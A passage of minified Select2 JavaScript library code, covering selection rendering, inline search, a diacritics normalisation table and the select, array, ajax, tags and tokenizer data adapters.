X=this.options.get("translations").get("removeItem"),G=S.find(".select2-selection__choice__remove");G.attr("title",X()),G.attr("aria-label",X()),G.attr("aria-describedby",B),u.StoreData(S[0],"data",C),o.push(S)}var Z=this.$selection.find(".select2-selection__rendered");Z.append(o)}},s}),t.define("select2/selection/placeholder",[],function(){function n(f,u,s){this.placeholder=this.normalizePlaceholder(s.get("placeholder")),f.call(this,u,s)}return n.prototype.normalizePlaceholder=function(f,u){return typeof u=="string"&&(u={id:"",text:u}),u},n.prototype.createPlaceholder=function(f,u){var s=this.selectionContainer();s.html(this.display(u)),s[0].classList.add("select2-selection__placeholder"),s[0].classList.remove("select2-selection__choice");var a=u.title||u.text||s.text();return this.$selection.find(".select2-selection__rendered").attr("title",a),s},n.prototype.update=function(f,u){var s=u.length==1&&u[0].id!=this.placeholder.id,a=u.length>1;if(a||s)return f.call(this,u);this.clear();var o=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(o)},n}),t.define("select2/selection/allowClear",["jquery","../keys","../utils"],function(n,f,u){function s(){}return s.prototype.bind=function(a,o,y){var v=this;a.call(this,o,y),this.placeholder==null&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(C){v._handleClear(C)}),o.on("keypress",function(C){v._handleKeyboardClear(C,o)})},s.prototype._handleClear=function(a,o){if(!this.isDisabled()){var y=this.$selection.find(".select2-selection__clear");if(y.length!==0){o.stopPropagation();var v=u.GetData(y[0],"data"),C=this.$element.val();this.$element.val(this.placeholder.id);var S={data:v};if(this.trigger("clear",S),S.prevented){this.$element.val(C);return}for(var k=0;k<v.length;k++)if(S={data:v[k]},this.trigger("unselect",S),S.prevented){this.$element.val(C);return}this.$element.trigger("input").trigger("change"),this.trigger("toggle",{})}}},s.prototype._handleKeyboardClear=function(a,o,y){y.isOpen()||(o.which==f.DELETE||o.which==f.BACKSPACE)&&this._handleClear(o)},s.prototype.update=function(a,o){if(a.call(this,o),this.$selection.find(".select2-selection__clear").remove(),this.$selection[0].classList.remove("select2-selection--clearable"),!(this.$selection.find(".select2-selection__placeholder").length>0||o.length===0)){var y=this.$selection.find(".select2-selection__rendered").attr("id"),v=this.options.get("translations").get("removeAllItems"),C=n('<button type="button" class="select2-selection__clear" tabindex="-1"><span aria-hidden="true">&times;</span></button>');C.attr("title",v()),C.attr("aria-label",v()),C.attr("aria-describedby",y),u.StoreData(C[0],"data",o),this.$selection.prepend(C),this.$selection[0].classList.add("select2-selection--clearable")}},s}),t.define("select2/selection/search",["jquery","../utils","../keys"],function(n,f,u){function s(a,o,y){a.call(this,o,y)}return s.prototype.render=function(a){var o=this.options.get("translations").get("search"),y=n('<span class="select2-search select2-search--inline"><textarea class="select2-search__field" type="search" tabindex="-1" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" ></textarea></span>');this.$searchContainer=y,this.$search=y.find("textarea"),this.$search.prop("autocomplete",this.options.get("autocomplete")),this.$search.attr("aria-label",o());var v=a.call(this);return this._transferTabIndex(),v.append(this.$searchContainer),v},s.prototype.bind=function(a,o,y){var v=this,C=o.id+"-results",S=o.id+"-container";a.call(this,o,y),v.$search.attr("aria-describedby",S),o.on("open",function(){v.$search.attr("aria-controls",C),v.$search.trigger("focus")}),o.on("close",function(){v.$search.val(""),v.resizeSearch(),v.$search.removeAttr("aria-controls"),v.$search.removeAttr("aria-activedescendant"),v.$search.trigger("focus")}),o.on("enable",function(){v.$search.prop("disabled",!1),v._transferTabIndex()}),o.on("disable",function(){v.$search.prop("disabled",!0)}),o.on("focus",function(N){v.$search.trigger("focus")}),o.on("results:focus",function(N){N.data._resultId?v.$search.attr("aria-activedescendant",N.data._resultId):v.$search.removeAttr("aria-activedescendant")}),this.$selection.on("focusin",".select2-search--inline",function(N){v.trigger("focus",N)}),this.$selection.on("focusout",".select2-search--inline",function(N){v._handleBlur(N)}),this.$selection.on("keydown",".select2-search--inline",function(N){N.stopPropagation(),v.trigger("keypress",N),v._keyUpPrevented=N.isDefaultPrevented();var X=N.which;if(X===u.BACKSPACE&&v.$search.val()===""){var G=v.$selection.find(".select2-selection__choice").last();if(G.length>0){var Z=f.GetData(G[0],"data");v.searchRemoveChoice(Z),N.preventDefault()}}}),this.$selection.on("click",".select2-search--inline",function(N){v.$search.val()&&N.stopPropagation()});var k=document.documentMode,B=k&&k<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(N){if(B){v.$selection.off("input.search input.searchcheck");return}v.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(N){if(B&&N.type==="input"){v.$selection.off("input.search input.searchcheck");return}var X=N.which;X==u.SHIFT||X==u.CTRL||X==u.ALT||X!=u.TAB&&v.handleSearch(N)})},s.prototype._transferTabIndex=function(a){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},s.prototype.createPlaceholder=function(a,o){this.$search.attr("placeholder",o.text)},s.prototype.update=function(a,o){var y=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),a.call(this,o),this.resizeSearch(),y&&this.$search.trigger("focus")},s.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var a=this.$search.val();this.trigger("query",{term:a})}this._keyUpPrevented=!1},s.prototype.searchRemoveChoice=function(a,o){this.trigger("unselect",{data:o}),this.$search.val(o.text),this.handleSearch()},s.prototype.resizeSearch=function(){this.$search.css("width","25px");var a="100%";if(this.$search.attr("placeholder")===""){var o=this.$search.val().length+1;a=o*.75+"em"}this.$search.css("width",a)},s}),t.define("select2/selection/selectionCss",["../utils"],function(n){function f(){}return f.prototype.render=function(u){var s=u.call(this),a=this.options.get("selectionCssClass")||"";return a.indexOf(":all:")!==-1&&(a=a.replace(":all:",""),n.copyNonInternalCssClasses(s[0],this.$element[0])),s.addClass(a),s},f}),t.define("select2/selection/eventRelay",["jquery"],function(n){function f(){}return f.prototype.bind=function(u,s,a){var o=this,y=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"],v=["opening","closing","selecting","unselecting","clearing"];u.call(this,s,a),s.on("*",function(C,S){if(y.indexOf(C)!==-1){S=S||{};var k=n.Event("select2:"+C,{params:S});o.$element.trigger(k),v.indexOf(C)!==-1&&(S.prevented=k.isDefaultPrevented())}})},f}),t.define("select2/translation",["jquery","require"],function(n,f){function u(s){this.dict=s||{}}return u.prototype.all=function(){return this.dict},u.prototype.get=function(s){return this.dict[s]},u.prototype.extend=function(s){this.dict=n.extend({},s.all(),this.dict)},u._cache={},u.loadPath=function(s){if(!(s in u._cache)){var a=f(s);u._cache[s]=a}return new u(u._cache[s])},u}),t.define("select2/diacritics",[],function(){var n={"Ⓐ":"A",Ａ:"A",À:"A",Á:"A",Â:"A",Ầ:"A",Ấ:"A",Ẫ:"A",Ẩ:"A",Ã:"A",Ā:"A",Ă:"A",Ằ:"A",Ắ:"A",Ẵ:"A",Ẳ:"A",Ȧ:"A",Ǡ:"A",Ä:"A",Ǟ:"A",Ả:"A",Å:"A",Ǻ:"A",Ǎ:"A",Ȁ:"A",Ȃ:"A",Ạ:"A",Ậ:"A",Ặ:"A",Ḁ:"A",Ą:"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA",Æ:"AE",Ǽ:"AE",Ǣ:"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B",Ｂ:"B",Ḃ:"B",Ḅ:"B",Ḇ:"B","Ƀ":"B",Ƃ:"B",Ɓ:"B","Ⓒ":"C",Ｃ:"C",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",Ç:"C",Ḉ:"C",Ƈ:"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D",Ｄ:"D",Ḋ:"D",Ď:"D",Ḍ:"D",Ḑ:"D",Ḓ:"D",Ḏ:"D",Đ:"D",Ƌ:"D",Ɗ:"D",Ɖ:"D","Ꝺ":"D",Ǳ:"DZ",Ǆ:"DZ",ǲ:"Dz",ǅ:"Dz","Ⓔ":"E",Ｅ:"E",È:"E",É:"E",Ê:"E",Ề:"E",Ế:"E",Ễ:"E",Ể:"E",Ẽ:"E",Ē:"E",Ḕ:"E",Ḗ:"E",Ĕ:"E",Ė:"E",Ë:"E",Ẻ:"E",Ě:"E",Ȅ:"E",Ȇ:"E",Ẹ:"E",Ệ:"E",Ȩ:"E",Ḝ:"E",Ę:"E",Ḙ:"E",Ḛ:"E",Ɛ:"E",Ǝ:"E","Ⓕ":"F",Ｆ:"F",Ḟ:"F",Ƒ:"F","Ꝼ":"F","Ⓖ":"G",Ｇ:"G",Ǵ:"G",Ĝ:"G",Ḡ:"G",Ğ:"G",Ġ:"G",Ǧ:"G",Ģ:"G",Ǥ:"G",Ɠ:"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H",Ｈ:"H",Ĥ:"H",Ḣ:"H",Ḧ:"H",Ȟ:"H",Ḥ:"H",Ḩ:"H",Ḫ:"H",Ħ:"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I",Ｉ:"I",Ì:"I",Í:"I",Î:"I",Ĩ:"I",Ī:"I",Ĭ:"I",İ:"I",Ï:"I",Ḯ:"I",Ỉ:"I",Ǐ:"I",Ȉ:"I",Ȋ:"I",Ị:"I",Į:"I",Ḭ:"I",Ɨ:"I","Ⓙ":"J",Ｊ:"J",Ĵ:"J","Ɉ":"J","Ⓚ":"K",Ｋ:"K",Ḱ:"K",Ǩ:"K",Ḳ:"K",Ķ:"K",Ḵ:"K",Ƙ:"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L",Ｌ:"L",Ŀ:"L",Ĺ:"L",Ľ:"L",Ḷ:"L",Ḹ:"L",Ļ:"L",Ḽ:"L",Ḻ:"L",Ł:"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L",Ǉ:"LJ",ǈ:"Lj","Ⓜ":"M",Ｍ:"M",Ḿ:"M",Ṁ:"M",Ṃ:"M","Ɱ":"M",Ɯ:"M","Ⓝ":"N",Ｎ:"N",Ǹ:"N",Ń:"N",Ñ:"N",Ṅ:"N",Ň:"N",Ṇ:"N",Ņ:"N",Ṋ:"N",Ṉ:"N","Ƞ":"N",Ɲ:"N","Ꞑ":"N","Ꞥ":"N",Ǌ:"NJ",ǋ:"Nj","Ⓞ":"O",Ｏ:"O",Ò:"O",Ó:"O",Ô:"O",Ồ:"O",Ố:"O",Ỗ:"O",Ổ:"O",Õ:"O",Ṍ:"O",Ȭ:"O",Ṏ:"O",Ō:"O",Ṑ:"O",Ṓ:"O",Ŏ:"O",Ȯ:"O",Ȱ:"O",Ö:"O",Ȫ:"O",Ỏ:"O",Ő:"O",Ǒ:"O",Ȍ:"O",Ȏ:"O",Ơ:"O",Ờ:"O",Ớ:"O",Ỡ:"O",Ở:"O",Ợ:"O",Ọ:"O",Ộ:"O",Ǫ:"O",Ǭ:"O",Ø:"O",Ǿ:"O",Ɔ:"O",Ɵ:"O","Ꝋ":"O","Ꝍ":"O",Œ:"OE",Ƣ:"OI","Ꝏ":"OO",Ȣ:"OU","Ⓟ":"P",Ｐ:"P",Ṕ:"P",Ṗ:"P",Ƥ:"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q",Ｑ:"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R",Ｒ:"R",Ŕ:"R",Ṙ:"R",Ř:"R",Ȑ:"R",Ȓ:"R",Ṛ:"R",Ṝ:"R",Ŗ:"R",Ṟ:"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S",Ｓ:"S","ẞ":"S",Ś:"S",Ṥ:"S",Ŝ:"S",Ṡ:"S",Š:"S",Ṧ:"S",Ṣ:"S",Ṩ:"S",Ș:"S",Ş:"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T",Ｔ:"T",Ṫ:"T",Ť:"T",Ṭ:"T",Ț:"T",Ţ:"T",Ṱ:"T",Ṯ:"T",Ŧ:"T",Ƭ:"T",Ʈ:"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U",Ｕ:"U",Ù:"U",Ú:"U",Û:"U",Ũ:"U",Ṹ:"U",Ū:"U",Ṻ:"U",Ŭ:"U",Ü:"U",Ǜ:"U",Ǘ:"U",Ǖ:"U",Ǚ:"U",Ủ:"U",Ů:"U",Ű:"U",Ǔ:"U",Ȕ:"U",Ȗ:"U",Ư:"U",Ừ:"U",Ứ:"U",Ữ:"U",Ử:"U",Ự:"U",Ụ:"U",Ṳ:"U",Ų:"U",Ṷ:"U",Ṵ:"U","Ʉ":"U","Ⓥ":"V",Ｖ:"V",Ṽ:"V",Ṿ:"V",Ʋ:"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W",Ｗ:"W",Ẁ:"W",Ẃ:"W",Ŵ:"W",Ẇ:"W",Ẅ:"W",Ẉ:"W","Ⱳ":"W","Ⓧ":"X",Ｘ:"X",Ẋ:"X",Ẍ:"X","Ⓨ":"Y",Ｙ:"Y",Ỳ:"Y",Ý:"Y",Ŷ:"Y",Ỹ:"Y",Ȳ:"Y",Ẏ:"Y",Ÿ:"Y",Ỷ:"Y",Ỵ:"Y",Ƴ:"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z",Ｚ:"Z",Ź:"Z",Ẑ:"Z",Ż:"Z",Ž:"Z",Ẓ:"Z",Ẕ:"Z",Ƶ:"Z",Ȥ:"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a",ａ:"a",ẚ:"a",à:"a",á:"a",â:"a",ầ:"a",ấ:"a",ẫ:"a",ẩ:"a",ã:"a",ā:"a",ă:"a",ằ:"a",ắ:"a",ẵ:"a",ẳ:"a",ȧ:"a",ǡ:"a",ä:"a",ǟ:"a",ả:"a",å:"a",ǻ:"a",ǎ:"a",ȁ:"a",ȃ:"a",ạ:"a",ậ:"a",ặ:"a",ḁ:"a",ą:"a","ⱥ":"a",ɐ:"a","ꜳ":"aa",æ:"ae",ǽ:"ae",ǣ:"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b",ｂ:"b",ḃ:"b",ḅ:"b",ḇ:"b",ƀ:"b",ƃ:"b",ɓ:"b","ⓒ":"c",ｃ:"c",ć:"c",ĉ:"c",ċ:"c",č:"c",ç:"c",ḉ:"c",ƈ:"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d",ｄ:"d",ḋ:"d",ď:"d",ḍ:"d",ḑ:"d",ḓ:"d",ḏ:"d",đ:"d",ƌ:"d",ɖ:"d",ɗ:"d","ꝺ":"d",ǳ:"dz",ǆ:"dz","ⓔ":"e",ｅ:"e",è:"e",é:"e",ê:"e",ề:"e",ế:"e",ễ:"e",ể:"e",ẽ:"e",ē:"e",ḕ:"e",ḗ:"e",ĕ:"e",ė:"e",ë:"e",ẻ:"e",ě:"e",ȅ:"e",ȇ:"e",ẹ:"e",ệ:"e",ȩ:"e",ḝ:"e",ę:"e",ḙ:"e",ḛ:"e","ɇ":"e",ɛ:"e",ǝ:"e","ⓕ":"f",ｆ:"f",ḟ:"f",ƒ:"f","ꝼ":"f","ⓖ":"g",ｇ:"g",ǵ:"g",ĝ:"g",ḡ:"g",ğ:"g",ġ:"g",ǧ:"g",ģ:"g",ǥ:"g",ɠ:"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h",ｈ:"h",ĥ:"h",ḣ:"h",ḧ:"h",ȟ:"h",ḥ:"h",ḩ:"h",ḫ:"h",ẖ:"h",ħ:"h","ⱨ":"h","ⱶ":"h",ɥ:"h",ƕ:"hv","ⓘ":"i",ｉ:"i",ì:"i",í:"i",î:"i",ĩ:"i",ī:"i",ĭ:"i",ï:"i",ḯ:"i",ỉ:"i",ǐ:"i",ȉ:"i",ȋ:"i",ị:"i",į:"i",ḭ:"i",ɨ:"i",ı:"i","ⓙ":"j",ｊ:"j",ĵ:"j",ǰ:"j","ɉ":"j","ⓚ":"k",ｋ:"k",ḱ:"k",ǩ:"k",ḳ:"k",ķ:"k",ḵ:"k",ƙ:"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l",ｌ:"l",ŀ:"l",ĺ:"l",ľ:"l",ḷ:"l",ḹ:"l",ļ:"l",ḽ:"l",ḻ:"l",ſ:"l",ł:"l",ƚ:"l",ɫ:"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l",ǉ:"lj","ⓜ":"m",ｍ:"m",ḿ:"m",ṁ:"m",ṃ:"m",ɱ:"m",ɯ:"m","ⓝ":"n",ｎ:"n",ǹ:"n",ń:"n",ñ:"n",ṅ:"n",ň:"n",ṇ:"n",ņ:"n",ṋ:"n",ṉ:"n",ƞ:"n",ɲ:"n",ŉ:"n","ꞑ":"n","ꞥ":"n",ǌ:"nj","ⓞ":"o",ｏ:"o",ò:"o",ó:"o",ô:"o",ồ:"o",ố:"o",ỗ:"o",ổ:"o",õ:"o",ṍ:"o",ȭ:"o",ṏ:"o",ō:"o",ṑ:"o",ṓ:"o",ŏ:"o",ȯ:"o",ȱ:"o",ö:"o",ȫ:"o",ỏ:"o",ő:"o",ǒ:"o",ȍ:"o",ȏ:"o",ơ:"o",ờ:"o",ớ:"o",ỡ:"o",ở:"o",ợ:"o",ọ:"o",ộ:"o",ǫ:"o",ǭ:"o",ø:"o",ǿ:"o",ɔ:"o","ꝋ":"o","ꝍ":"o",ɵ:"o",œ:"oe",ƣ:"oi",ȣ:"ou","ꝏ":"oo","ⓟ":"p",ｐ:"p",ṕ:"p",ṗ:"p",ƥ:"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q",ｑ:"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r",ｒ:"r",ŕ:"r",ṙ:"r",ř:"r",ȑ:"r",ȓ:"r",ṛ:"r",ṝ:"r",ŗ:"r",ṟ:"r","ɍ":"r",ɽ:"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s",ｓ:"s",ß:"s",ś:"s",ṥ:"s",ŝ:"s",ṡ:"s",š:"s",ṧ:"s",ṣ:"s",ṩ:"s",ș:"s",ş:"s","ȿ":"s","ꞩ":"s","ꞅ":"s",ẛ:"s","ⓣ":"t",ｔ:"t",ṫ:"t",ẗ:"t",ť:"t",ṭ:"t",ț:"t",ţ:"t",ṱ:"t",ṯ:"t",ŧ:"t",ƭ:"t",ʈ:"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u",ｕ:"u",ù:"u",ú:"u",û:"u",ũ:"u",ṹ:"u",ū:"u",ṻ:"u",ŭ:"u",ü:"u",ǜ:"u",ǘ:"u",ǖ:"u",ǚ:"u",ủ:"u",ů:"u",ű:"u",ǔ:"u",ȕ:"u",ȗ:"u",ư:"u",ừ:"u",ứ:"u",ữ:"u",ử:"u",ự:"u",ụ:"u",ṳ:"u",ų:"u",ṷ:"u",ṵ:"u",ʉ:"u","ⓥ":"v",ｖ:"v",ṽ:"v",ṿ:"v",ʋ:"v","ꝟ":"v",ʌ:"v","ꝡ":"vy","ⓦ":"w",ｗ:"w",ẁ:"w",ẃ:"w",ŵ:"w",ẇ:"w",ẅ:"w",ẘ:"w",ẉ:"w","ⱳ":"w","ⓧ":"x",ｘ:"x",ẋ:"x",ẍ:"x","ⓨ":"y",ｙ:"y",ỳ:"y",ý:"y",ŷ:"y",ỹ:"y",ȳ:"y",ẏ:"y",ÿ:"y",ỷ:"y",ẙ:"y",ỵ:"y",ƴ:"y","ɏ":"y","ỿ":"y","ⓩ":"z",ｚ:"z",ź:"z",ẑ:"z",ż:"z",ž:"z",ẓ:"z",ẕ:"z",ƶ:"z",ȥ:"z","ɀ":"z","ⱬ":"z","ꝣ":"z",Ά:"Α",Έ:"Ε",Ή:"Η",Ί:"Ι",Ϊ:"Ι",Ό:"Ο",Ύ:"Υ",Ϋ:"Υ",Ώ:"Ω",ά:"α",έ:"ε",ή:"η",ί:"ι",ϊ:"ι",ΐ:"ι",ό:"ο",ύ:"υ",ϋ:"υ",ΰ:"υ",ώ:"ω",ς:"σ","’":"'"};return n}),t.define("select2/data/base",["../utils"],function(n){function f(u,s){f.__super__.constructor.call(this)}return n.Extend(f,n.Observable),f.prototype.current=function(u){throw new Error("The `current` method must be defined in child classes.")},f.prototype.query=function(u,s){throw new Error("The `query` method must be defined in child classes.")},f.prototype.bind=function(u,s){},f.prototype.destroy=function(){},f.prototype.generateResultId=function(u,s){var a=u.id+"-result-";return a+=n.generateChars(4),s.id!=null?a+="-"+s.id.toString():a+="-"+n.generateChars(4),a},f}),t.define("select2/data/select",["./base","../utils","jquery"],function(n,f,u){function s(a,o){this.$element=a,this.options=o,s.__super__.constructor.call(this)}return f.Extend(s,n),s.prototype.current=function(a){var o=this,y=Array.prototype.map.call(this.$element[0].querySelectorAll(":checked"),function(v){return o.item(u(v))});a(y)},s.prototype.select=function(a){var o=this;if(a.selected=!0,a.element!=null&&a.element.tagName.toLowerCase()==="option"){a.element.selected=!0,this.$element.trigger("input").trigger("change");return}if(this.$element.prop("multiple"))this.current(function(v){var C=[];a=[a],a.push.apply(a,v);for(var S=0;S<a.length;S++){var k=a[S].id;C.indexOf(k)===-1&&C.push(k)}o.$element.val(C),o.$element.trigger("input").trigger("change")});else{var y=a.id;this.$element.val(y),this.$element.trigger("input").trigger("change")}},s.prototype.unselect=function(a){var o=this;if(this.$element.prop("multiple")){if(a.selected=!1,a.element!=null&&a.element.tagName.toLowerCase()==="option"){a.element.selected=!1,this.$element.trigger("input").trigger("change");return}this.current(function(y){for(var v=[],C=0;C<y.length;C++){var S=y[C].id;S!==a.id&&v.indexOf(S)===-1&&v.push(S)}o.$element.val(v),o.$element.trigger("input").trigger("change")})}},s.prototype.bind=function(a,o){var y=this;this.container=a,a.on("select",function(v){y.select(v.data)}),a.on("unselect",function(v){y.unselect(v.data)})},s.prototype.destroy=function(){this.$element.find("*").each(function(){f.RemoveData(this)})},s.prototype.query=function(a,o){var y=[],v=this,C=this.$element.children();C.each(function(){if(!(this.tagName.toLowerCase()!=="option"&&this.tagName.toLowerCase()!=="optgroup")){var S=u(this),k=v.item(S),B=v.matches(a,k);B!==null&&y.push(B)}}),o({results:y})},s.prototype.addOptions=function(a){this.$element.append(a)},s.prototype.option=function(a){var o;a.children?(o=document.createElement("optgroup"),o.label=a.text):(o=document.createElement("option"),o.textContent!==void 0?o.textContent=a.text:o.innerText=a.text),a.id!==void 0&&(o.value=a.id),a.disabled&&(o.disabled=!0),a.selected&&(o.selected=!0),a.title&&(o.title=a.title);var y=this._normalizeItem(a);return y.element=o,f.StoreData(o,"data",y),u(o)},s.prototype.item=function(a){var o={};if(o=f.GetData(a[0],"data"),o!=null)return o;var y=a[0];if(y.tagName.toLowerCase()==="option")o={id:a.val(),text:a.text(),disabled:a.prop("disabled"),selected:a.prop("selected"),title:a.prop("title")};else if(y.tagName.toLowerCase()==="optgroup"){o={text:a.prop("label"),children:[],title:a.prop("title")};for(var v=a.children("option"),C=[],S=0;S<v.length;S++){var k=u(v[S]),B=this.item(k);C.push(B)}o.children=C}return o=this._normalizeItem(o),o.element=a[0],f.StoreData(a[0],"data",o),o},s.prototype._normalizeItem=function(a){a!==Object(a)&&(a={id:a,text:a}),a=u.extend({},{text:""},a);var o={selected:!1,disabled:!1};return a.id!=null&&(a.id=a.id.toString()),a.text!=null&&(a.text=a.text.toString()),a._resultId==null&&a.id&&this.container!=null&&(a._resultId=this.generateResultId(this.container,a)),u.extend({},o,a)},s.prototype.matches=function(a,o){var y=this.options.get("matcher");return y(a,o)},s}),t.define("select2/data/array",["./select","../utils","jquery"],function(n,f,u){function s(a,o){this._dataToConvert=o.get("data")||[],s.__super__.constructor.call(this,a,o)}return f.Extend(s,n),s.prototype.bind=function(a,o){s.__super__.bind.call(this,a,o),this.addOptions(this.convertToOptions(this._dataToConvert))},s.prototype.select=function(a){var o=this.$element.find("option").filter(function(y,v){return v.value==a.id.toString()});o.length===0&&(o=this.option(a),this.addOptions(o)),s.__super__.select.call(this,a)},s.prototype.convertToOptions=function(a){var o=this,y=this.$element.find("option"),v=y.map(function(){return o.item(u(this)).id}).get(),C=[];function S(c){return function(){return u(this).val()==c.id}}for(var k=0;k<a.length;k++){var B=this._normalizeItem(a[k]);if(v.indexOf(B.id)>=0){var N=y.filter(S(B)),X=this.item(N),G=u.extend(!0,{},B,X),Z=this.option(G);N.replaceWith(Z);continue}var be=this.option(B);if(B.children){var ke=this.convertToOptions(B.children);be.append(ke)}C.push(be)}return C},s}),t.define("select2/data/ajax",["./array","../utils","jquery"],function(n,f,u){function s(a,o){this.ajaxOptions=this._applyDefaults(o.get("ajax")),this.ajaxOptions.processResults!=null&&(this.processResults=this.ajaxOptions.processResults),s.__super__.constructor.call(this,a,o)}return f.Extend(s,n),s.prototype._applyDefaults=function(a){var o={data:function(y){return u.extend({},y,{q:y.term})},transport:function(y,v,C){var S=u.ajax(y);return S.then(v),S.fail(C),S}};return u.extend({},o,a,!0)},s.prototype.processResults=function(a){return a},s.prototype.query=function(a,o){var y=this;this._request!=null&&(typeof this._request.abort=="function"&&this._request.abort(),this._request=null);var v=u.extend({type:"GET"},this.ajaxOptions);typeof v.url=="function"&&(v.url=v.url.call(this.$element,a)),typeof v.data=="function"&&(v.data=v.data.call(this.$element,a));function C(){var S=v.transport(v,function(k){var B=y.processResults(k,a);y.options.get("debug")&&window.console&&console.error&&(!B||!B.results||!Array.isArray(B.results))&&console.error("Select2: The AJAX results did not return an array in the `results` key of the response."),o(B)},function(){"status"in S&&(S.status===0||S.status==="0")||y.trigger("results:message",{message:"errorLoading"})});y._request=S}this.ajaxOptions.delay&&a.term!=null?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(C,this.ajaxOptions.delay)):C()},s}),t.define("select2/data/tags",["jquery"],function(n){function f(u,s,a){var o=a.get("tags"),y=a.get("createTag");y!==void 0&&(this.createTag=y);var v=a.get("insertTag");if(v!==void 0&&(this.insertTag=v),u.call(this,s,a),Array.isArray(o))for(var C=0;C<o.length;C++){var S=o[C],k=this._normalizeItem(S),B=this.option(k);this.$element.append(B)}}return f.prototype.query=function(u,s,a){var o=this;if(this._removeOldTags(),s.term==null||s.page!=null){u.call(this,s,a);return}function y(v,C){for(var S=v.results,k=0;k<S.length;k++){var B=S[k],N=B.children!=null&&!y({results:B.children},!0),X=(B.text||"").toUpperCase(),G=(s.term||"").toUpperCase(),Z=X===G;if(Z||N){if(C)return!1;v.data=S,a(v);return}}if(C)return!0;var be=o.createTag(s);if(be!=null){var ke=o.option(be);ke.attr("data-select2-tag","true"),o.addOptions([ke]),o.insertTag(S,be)}v.results=S,a(v)}u.call(this,s,y)},f.prototype.createTag=function(u,s){if(s.term==null)return null;var a=s.term.trim();return a===""?null:{id:a,text:a}},f.prototype.insertTag=function(u,s,a){s.unshift(a)},f.prototype._removeOldTags=function(u){var s=this.$element.find("option[data-select2-tag]");s.each(function(){this.selected||n(this).remove()})},f}),t.define("select2/data/tokenizer",["jquery"],function(n){function f(u,s,a){var o=a.get("tokenizer");o!==void 0&&(this.tokenizer=o),u.call(this,s,a)}return f.prototype.bind=function(u,s,a){u.call(this,s,a),this.$search=s.dropdown.$search||s.selection.$search||a.find(".select2-search__field")},f.prototype.query=function(u,s,a){var o=this;function y(S){var k=o._normalizeItem(S),B=o.$element.find("option").filter(function(){return n(this).val()===k.id});if(!B.length){var N=o.option(k);N.attr("data-select2-tag",!0),o._removeOldTags(),o.addOptions([N])}v(k)}function v(S){o.trigger("select",{data:S})}s.term=s.term||"";var C=this.tokenizer(s,this.options,y);C.term!==s.term&&(this.$search.length&&(this.$search.val(C.term),this.$search.trigger("focus")),s.term=C.term),u.call(this,s,a)},f.prototype.tokenizer=function(u,s,a,o){for(var y=a.get("tokenSeparators")||[],v=s.term,C=0,S=this.createTag||function(G){return{id:G.term,text:G.term}};C<v.length;){var k=v[C];if(y.indexOf(k)===-1){C++;continue}var B=v.substr(0,C),N=n.extend({},s,{term:B}),X=S(N);if(X==null){C++;continue}o(X),v=v.substr(C+1)||"",C=0}return{term:v}},f}),t.define("select2/data/minimumInputLength",[],function(){function n(f,u,s){this.minimumInputLength=s.get("minimumInputLength"),f.call(this,u,s)}return n.prototype.query=function(f,u,s){if(u.term=u.term||"",u.term.length<this.minimumInputLength){this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:u.term,params:u}});return}f.call(this,u,s)},n}),t.define("select2/data/maximumInputLength",[],function(){function n(f,u,s){this.maximumInputLength=s.get("maximumInputLength"),f.call(this,u,s)}return n.prototype.query=function(f,u,s){if(u.term=u.term||"",this.maximumInputLength>0&&u.term.length>this.maximumInputLength){this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:u.term,params:u}});return}f.call(this,u,s)},n}),t.define("select2/data/maximumSelectionLength",[],function(){function n(f,u,s){this.maximumSelectionLength=s.get("maximumSelectionLength"),f.call(this,u,s)}return n.prototype.bind=function(f,u,s){var a=this;f.call(this,u,s),u.on("select",function(){a._checkIfMaximumSelected()})},n.prototype.query=function(f,u,s){var 